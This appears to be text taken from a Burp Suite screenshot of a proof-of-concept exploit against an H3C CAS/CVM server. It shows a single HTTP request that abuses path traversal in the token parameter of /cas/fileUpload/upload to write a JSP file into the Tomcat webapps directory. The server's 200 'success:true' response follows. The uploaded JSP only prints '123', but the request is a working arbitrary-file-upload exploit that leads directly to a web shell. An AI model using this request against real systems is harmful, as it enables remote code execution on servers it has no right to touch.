 Request
Pretty Raw \n Actions
1 POST /cas/fileUpload/upload?token=/../../../../../var/lib/tomcat8/webapps/cas/js
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-range: bytes 0-10/20
8 Referer: http:///cas/login
9 Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
10 Content-Length: 23
11
12 <%out.println("123");%>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 03 Aug 2022 10:23:46 GMT
4 Connection: close
5 Server: H3C-CVM
6 Content-Length: 50
7
8 "{\"message\":\"\",\"start\":23,\"success\":true}"